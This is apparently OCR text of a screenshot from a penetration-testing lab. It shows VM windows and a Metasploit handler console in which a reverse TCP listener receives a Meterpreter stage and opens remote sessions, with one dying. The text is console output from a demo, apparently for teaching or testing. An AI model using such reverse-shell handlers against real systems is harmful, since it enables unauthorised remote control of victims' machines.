 Desktop
PSAttack
Windows Server 2008 R2 x64
Suspend Snapshots Devices
Kaliv2-64bit
Suspend Snapshots Devices Enter Unity
Applications Places Terminal Sun 10:43 1
mal
root@windows7: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.167:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.1
[*] Meterpreter session 6 opened (192.168.1.167:4444 -> 192.168.1.1:58087) at 2016-05-22 10:42
:29 -0400
meterpreter >
[*] 192.168.1.1 - Meterpreter session 6 closed.  Reason: Died
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.167:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.1
[*] Meterpreter session 7 opened (192.168.1.167:4444 -> 192.168.1.1:58089) at 2016-05-22 10:43
:06 -0400
meterpreter >